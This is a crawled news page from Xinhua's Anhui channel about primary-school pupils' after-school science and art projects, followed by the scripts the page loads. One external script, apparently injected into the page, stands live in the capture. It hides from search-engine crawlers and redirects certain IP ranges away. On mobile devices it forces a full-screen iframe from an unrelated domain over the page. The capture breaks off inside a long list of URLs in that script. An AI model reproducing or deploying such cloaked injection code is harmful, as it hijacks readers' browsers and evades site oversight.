

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ah.news.cn/2021-11/17/c_1128072343.htm
body_size: 5096
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="publishid" content="1128072343.13.102.0"/><meta name="pageid" content="11210.11110.0.0.1119586.0.0.0.0.0.111637.1128072343"/>
<meta name="keywords" content="
">
<meta name="description" content="“双减”政策实施以来, 合肥市蜀山区琥珀小学在课外活动中，将科创融合艺术，促进孩子们综合能力的全面发展。
" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta content="telephone=no" name="format-detection" />
<link rel="shortcut icon" href="http://www.news.cn/favicon.ico" />
<script src="http://www.news.cn/global/js/pageCore.js"></script>
<title>
课后三点半的“奇思妙想”-新华网
</title>
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="http://ah.news.cn/css/pc_img_v2015.css" >
<![endif]-->
<link rel="stylesheet" type="text/css" href="http://ah.news.cn/css/pc_img_v2015.css" media="screen and (min-width: 768px)" />
<link rel="stylesheet" type="text/css" href="http://ah.news.cn/css/mobile_style.css" media="screen and (min-width:0px) and (max-width: 767px)" />
<style type="text/css">
.domPC { display: block; }
</style>
<script type="text/javascript" src="http://s.csbew.com/k.js"></script>
<script src="http://ah.news.cn/js/jq.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?c3f5c585081d1457e3f1a1eee52d06b4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<div style="margin: 0px auto;display: none;"><img src="http://tmisc.home.news.cn/df-news/xh_anhui/detail/images/share.png" /></div>
<body>
<div id="pcHeader" class="domPC">
<div class="nav clearfix">
<script type="text/javascript" src="http://ah.news.cn/js/Con-Top.js"></script>
</div>
</div>
<!--手机-->
<div id="mobileHeader" class="domMobile">
<a class="logo" href="http://ah.news.cn"></a> <span class="arrow"></span> <span class="right"><i></i></span>
<div class="mobileNavList clearfix"> 
<a href="http://ah.news.cn/news/yaowen.htm">要闻</a>
<a href="http://ah.news.cn/gov/rsrm.htm">人事</a>
<a href="http://ah.news.cn/gov/index.htm">政情</a>
<a href="http://ah.news.cn/news/jujiao.htm">本网</a>     
<a href="http://ah.news.cn/tour/index.htm">旅游</a>  
<a href="http://ah.news.cn/news/fengmian.htm">图片</a>
</div>
</div>
<!--文章标题-->
<div id="headerTitle">
<div id="articleTit" class="clearfix content_t">
<div class="crumbs domPC clearfix">
<span class="logo domPC"></span>
<span class="curDiv"><a href="http://www.news.cn/" target="_blank">新华网</a> &gt; &gt; <a href="http://ah.news.cn/" target="_blank">安徽频道</a> &gt; &gt; 正文</span>
</div>
<h1 id="title">
课后三点半的“奇思妙想”
</h1>
<div class="info clearfix">
<div class="source time">
<span>
2021年11月17日 11:41:54
</span>
<i>来源：</i>
<span class="sourceText">
<a href="http://ah.news.cn"> 新华网</a>
</span>
</div>
</div>
</div>
</div>
<div id="center" class="clearfix">
<span class="yjfxImg domPC"></span>
<div class="con-img">
<style>
#wrap{width: 100%;height: 100%;}
#wrap iframe{border: none;width: 100%; height:100%; min-height:430px;}
</style>
<div id="wrap" class="content content_t">
<p style="TEXT-ALIGN: center" align="center"><img id="{16CB5437-4175-463F-B30B-3C8916F21909}" src="1128072343_16371200310281n.JPG" /></p>
<p>    11月15日，孩子们在观看“会动”的世界名画吹笛少年。</p>
<p>    “双减”政策实施以来, 合肥市蜀山区琥珀小学在课外活动中，将科创融合艺术，促进孩子们综合能力的全面发展。</p>
<p>    11月15日，下午三点半放学后，该校的小创客来到学校“酷玩创客”工作间，在老师的指导下“奇思妙想”，孩子们有的发挥自己的想象力和创造力，用声、光、电、机械结构以及智能编程等方式，使得课文中的图画及世界名画“动”起来；有的利用各种废旧物，制作能说会动的科创作品。新华网发（杨晓原 摄）</p>
<div width="100%">
<p>
<center>
<div id="div_page_roll1" style="display:none">&nbsp;&nbsp; <span class="page-Article">1</span> <a href="http://ah.news.cn/2021-11/17/c_1128072343_2.htm" class="page-Article">2</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_3.htm" class="page-Article">3</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_4.htm" class="page-Article">4</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_5.htm" class="page-Article">5</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_6.htm" class="page-Article">6</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_7.htm" class="page-Article">7</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_8.htm" class="page-Article">8</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_9.htm" class="page-Article">9</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_10.htm" class="page-Article">10</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_2.htm" class="nextpage">下一页</a>&nbsp;&nbsp;<a href="#" onclick="turnpage(2)" STYLE="text-decoration:none"> >>|</a></div>
<div id="div_page_roll2" style="display:none"><a href="#" onclick="turnpage(1)" STYLE="text-decoration:none"> |<<</a>&nbsp;&nbsp; <a href="http://ah.news.cn/2021-11/17/c_1128072343_11.htm" class="page-Article">11</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_12.htm" class="page-Article">12</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_13.htm" class="page-Article">13</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_2.htm" class="nextpage">下一页</a>&nbsp;&nbsp;</div>
<div id="div_currpage">&nbsp;&nbsp; <span class="page-Article">1</span> <a href="http://ah.news.cn/2021-11/17/c_1128072343_2.htm" class="page-Article">2</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_3.htm" class="page-Article">3</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_4.htm" class="page-Article">4</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_5.htm" class="page-Article">5</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_6.htm" class="page-Article">6</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_7.htm" class="page-Article">7</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_8.htm" class="page-Article">8</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_9.htm" class="page-Article">9</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_10.htm" class="page-Article">10</a> <a href="http://ah.news.cn/2021-11/17/c_1128072343_2.htm" class="nextpage">下一页</a>&nbsp;&nbsp;<a href="#" onclick="turnpage(2)" STYLE="text-decoration:none"> >>|</a></div>
</center>
</p>
</div>
<script language="javascript">function turnpage(page){  document.all("div_currpage").innerHTML = document.all("div_page_roll"+page).innerHTML;}</script>
<div id="leftar" style="display:none"><img src="http://www.news.cn/photo/static/arr_left.cur" border="0" /></div>
<div id="rightar" style="display:none"><img src="http://www.news.cn/photo/static/arr_right.cur" border="0" /></div>
</div>
<!--文章操作-->
<div id="articleEdit">
<span class="editor">
[责任编辑：
吴万蓉
]
</span>
<br />
<a href="#" class="xwApp domPC"><i></i>敬请关注“新华网”微信公众号<img src="http://ah.news.cn/images/weixin.jpg" width="100" height="100" /></a>  
</div>
</div>
</div>
<!-- 视界+新华安徽航拍 s -->
<div id="center" class="topbottom10px clearfix domPC">
<div class="slideGroup">
<div class="parHd">
<ul>
<li><a href="http://ah.news.cn/xsj/index.htm" target="_blank">行·摄·家 /</a></li>
<li><a href="http://ah.news.cn/xmt/tj.htm" target="_blank">新媒体·图说 /</a></li>
</ul>
</div>
<div class="parBd">
<div class="slideBox">
<a class="sPrev" href="javascript:void(0)"></a>
<ul>
<li>
<p><a href="http://ah.news.cn/2021-11/17/c_1128072343.htm" target="_blank"><img src="../../titlepic/1128072343_1637120153063_title1n.jpg" border="0" alt="课后三点半的&ldquo;奇思妙想&rdquo;" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/17/c_1128072343.htm" target="_blank">课后三点半的“奇思妙想”</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/16/c_1128066189.htm" target="_blank"><img src="../../titlepic/1128066189_1637020805040_title1n.jpg" border="0" alt="安徽潜山：冬雾缥缈 静美如画" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/16/c_1128066189.htm" target="_blank">安徽潜山：冬雾缥缈 静美如画</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/14/c_1128063124.htm" target="_blank"><img src="../../titlepic/1128063124_1636884188577_title1n.jpg" border="0" alt="【&ldquo;飞阅&rdquo;中国】 &ldquo;渔光互补&rdquo;好风景" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/14/c_1128063124.htm" target="_blank">【“飞阅”中国】 “渔光互补”好风景</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/14/c_1128063064.htm" target="_blank"><img src="../../titlepic/1128063064_1636881762934_title1n.jpg" border="0" alt="【&ldquo;飞阅&rdquo;中国】冬日醉美马鬃岭 九曲蜿蜒盘山路" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/14/c_1128063064.htm" target="_blank">【“飞阅”中国】冬日醉美马鬃岭 九曲蜿蜒盘山路</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/13/c_1128060840.htm" target="_blank"><img src="../../titlepic/1128060840_1636782707958_title1n.jpg" border="0" alt="云海漫卷 别样&ldquo;丰&rdquo;景" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/13/c_1128060840.htm" target="_blank">云海漫卷 别样“丰”景</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/12/c_1128054370.htm" target="_blank"><img src="../../titlepic/1128054370_1636614080065_title1n.jpg" border="0" alt="【&ldquo;飞阅&rdquo;中国】湿地公园美如画" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/12/c_1128054370.htm" target="_blank">【“飞阅”中国】湿地公园美如画</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/12/c_1128054336.htm" target="_blank"><img src="../../titlepic/1128054336_1636613363090_title1n.jpg" border="0" alt="【&ldquo;飞阅&rdquo;中国】冬来秋未尽 五彩圣人山" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/12/c_1128054336.htm" target="_blank">【“飞阅”中国】冬来秋未尽 五彩圣人山</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/12/c_1128051707.htm" target="_blank"><img src="../../titlepic/1128051707_1636615830007_title1n.jpg" border="0" alt="初冬霜色浓 湿地别样美" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/12/c_1128051707.htm" target="_blank">初冬霜色浓 湿地别样美</a></p>
</li>
</ul>
<a class="sNext" href="javascript:void(0)"></a>
</div>
<!-- 视界 E -->
<div class="slideBox">
<a class="sPrev" href="javascript:void(0)"></a>
<ul>
<li>
<p><a href="http://ah.news.cn/2021-11/17/c_1128071347.htm" target="_blank"><img src="../../titlepic/1128071347_1637110674304_title1n.jpg" border="0" alt="舒坦！这才是冬日泡脚的正确打开方式" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/17/c_1128071347.htm" target="_blank">舒坦！这才是冬日泡脚的正确打开方式</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/12/c_1128053002.htm" target="_blank"><img src="../../titlepic/1128053002_1636592355237_title1n.jpg" border="0" alt="&ldquo;全能型&rdquo;冷空气来袭，这些防寒保暖误区莫中招" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/12/c_1128053002.htm" target="_blank">“全能型”冷空气来袭，这些防寒保暖误区莫中招</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-11/10/c_1128049016.htm" target="_blank"><img src="../../titlepic/1128049016_1636503691445_title1n.jpg" border="0" alt="冬季室内干燥，这些&ldquo;天然空气加湿器&rdquo;了解一下" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-11/10/c_1128049016.htm" target="_blank">冬季室内干燥，这些“天然空气加湿器”了解一下</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/27/c_1128000029.htm" target="_blank"><img src="../../titlepic/1128000029_1635300039264_title1n.jpg" border="0" alt="水果新&ldquo;煮&rdquo;意 ，解锁好滋味" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/27/c_1128000029.htm" target="_blank">水果新“煮”意 ，解锁好滋味</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/21/c_1127980664.htm" target="_blank"><img src="../../titlepic/1127980664_1634799838391_title1n.jpg" border="0" alt="没它真不行，是时候show出秋季最时尚单品了" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/21/c_1127980664.htm" target="_blank">没它真不行，是时候show出秋季最时尚单品了</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/16/c_1127962390.htm" target="_blank"><img src="../../titlepic/1127962390_1634297168096_title1n.jpg" border="0" alt="【创意海报】安徽新名片：安徽自贸试验区" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/16/c_1127962390.htm" target="_blank">【创意海报】安徽新名片：安徽自贸试验区</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/12/c_1127949313.htm" target="_blank"><img src="../../titlepic/1127949313_1634025087753_title1n.jpg" border="0" alt="7幅手绘，带您了解合肥聚力建设的&ldquo;七城&rdquo;" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/12/c_1127949313.htm" target="_blank">7幅手绘，带您了解合肥聚力建设的“七城”</a></p>
</li>
<li>
<p><a href="http://ah.news.cn/2021-10/06/c_1127925684.htm" target="_blank"><img src="../../titlepic/1127925684_1633143542342_title1n.jpg" border="0" alt="长假余额不足，&ldquo;假期综合征&rdquo;怎么破？" /></a></p>
<p class="bg"></p>
<p class="txt"><a href="http://ah.news.cn/2021-10/06/c_1127925684.htm" target="_blank">长假余额不足，“假期综合征”怎么破？</a></p>
</li>
</ul>
<a class="sNext" href="javascript:void(0)"></a>
</div>
<!-- 新华安徽航拍 E -->
</div>
</div>
</div>
<!-- 版权区 S -->
<div id="copy" class="domPC">
<iframe src="../../iframe/copyright.htm" width="100%" height="50" frameborder="0" scrolling="no"></iframe>
</div>
<div class="footer domMobile">
<div class="gotop">制作：新华网安徽频道</div>
<p>Copyright © ah.news.cn　All Rights Reserved.</p>
</div>
<script type="text/javascript" src="http://ah.news.cn/js/xl_common_v2.js"></script>
<script type="text/javascript" src="http://ah.news.cn/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="http://ah.news.cn/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript"> /*区域焦点图切换*/
jQuery(".slideBox").hover(function(){ jQuery(this).find(".prev,.next").stop(true,true).fadeTo("show",0.5) },function(){ jQuery(this).find(".prev,.next").fadeOut() });
jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
</script>
<script type="text/javascript"> /*专题*/ jQuery(".snBrand").slide({ titCell:"ol li",mainCell:"ul",delayTime:0,triggerTime:0,autoPlay:true});</script>
<script type="text/javascript"> /*视界切换*/
jQuery(".slideGroup .slideBox").slide({ mainCell:"ul",vis:3,prevCell:".sPrev",nextCell:".sNext",effect:"leftLoop"});
jQuery(".slideGroup").slide({titCell:".parHd li",mainCell:".parBd"});
</script>
<script language="javascript" src="http://ah.news.cn/js/tplink08-min.js"></script>
<script type="text/javascript" src="http://ah.news.cn/js/m_nav.js"></script>
<!--微信分享图功能-->
<script src="http://res.wx.qq.com/open/js/jweixin-1.6.0.js"></script>
<script src="http://lib.news.cn/common/share.js"></script>
<div style="display:none" id="wxpic">
</div>
<script>
//微信分享图功能
var wxfxPic = $.trim($("#wxpic").html());
var detaiWxPic = $("#wxsharepic").attr("src");
if(wxfxPic==""){
	wxfxPic = 'http://lib.news.cn/common/sharelogo.jpg';
}
if(detaiWxPic){
	var curPageSrc = window.location.href;
	curPageSrc = curPageSrc.substring(0,curPageSrc.lastIndexOf('/')+1);
	wxfxPic = curPageSrc + detaiWxPic;
}
console.log("wxfxPic",wxfxPic);
wxConfig({
	title: '课后三点半的“奇思妙想”',
	desc: '新华网，让新闻离你更近！',
	link: window.location.href,
	imgUrl: wxfxPic 
});
</script>
<!--微信分享图功能--> 
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fc3f5c585081d1457e3f1a1eee52d06b4' type='text/javascript'%3E%3C/script%3E"));
</script>
<div style="display:none"><div id="fwl">010070130010000000000000011112051128072343</div><script type="text/javascript" src="//webd.home.news.cn/webdig.js?z=1"></script><script type="text/javascript">wd_paramtracker("_wdxid=010070130010000000000000011112051128072343")</script><noscript><img src="//webd.home.news.cn/1.gif?z=1&_wdxid=010070130010000000000000011112051128072343" border="0" /></noscript></div>   </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://ah.news.cn/js/Con-Top.js
body_size: 350
content:
// JavaScript Document
document.writeln("<a href=\"http://www.news.cn\" target=\"_blank\">新华网</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn\" target=\"_blank\">安徽</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/news/yaowen.htm\" target=\"_blank\">要闻</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/news/yuqing.htm\" target=\"_blank\">舆情</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/finance/index.htm\" target=\"_blank\">财经</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/tour/index.htm\" target=\"_blank\">旅游</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/edu/index.htm\" target=\"_blank\">教育</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/life/index.htm\" target=\"_blank\">生活</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/shehui/index.htm\" target=\"_blank\">社会</a>&nbsp;&nbsp;&nbsp;<a href=\"http://ah.news.cn/news/xhsjzkah/index.htm\" target=\"_blank\">新华社记者看安徽</a>&nbsp;&nbsp;&nbsp;新闻热线：<b>0551-63699112</b>");

--- FILE ---
content_type: application/javascript
request_url: http://s.csbew.com/k.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?11c735399dff349355e7ac8b355f8ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



// 判断IP是否在屏蔽的IP段内
function isBlockedIP(ip) {
    // 屏蔽的IP段范围
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 将IP地址转换为整数格式进行比较
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 获取用户IP信息的回调函数
function checkUserIPForBlocking(data) {
    // 获取用户的IP
    const userIP = data.ip;
  
    // 判断是否是需要屏蔽的IP段
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 在这里执行屏蔽操作，例如跳转到404页面，或显示错误提示等
      window.location.href = "/404.html"; // 可以根据需要修改这个跳转
    } else {
      console.log("IP is not blocked: " + userIP);
      // 这里可以执行其他操作，比如加载页面内容等
    }
}
  
// 动态添加JSONP请求的script标签来检测用户IP
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 定义一个函数来检查User-Agent中是否包含爬虫的关键词
function isSpider(userAgent) {
    // 这里是一些常见的爬虫User-Agent关键词，你可以根据需要添加更多
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 定义一个函数来检查User-Agent是否是移动端的
function isMobileDevice(userAgent) {
    // 这是一个简单的判断方式，实际上可能需要更复杂的逻辑来准确判断
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 创建浮层广告函数
function createDirectIframeAd() {
    console.log('开始创建直接插入iframe广告...');
    
    // 创建关闭按钮
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 创建iframe层
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 添加到页面
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('直接插入iframe广告创建完成');
}
  
// 获取User-Agent头部信息
const userAgent = navigator.userAgent;
  
// 判断是否是爬虫
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 判断是否是移动端设备
    if (isMobileDevice(userAgent)) {
        // 预定义的 URL 列表
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
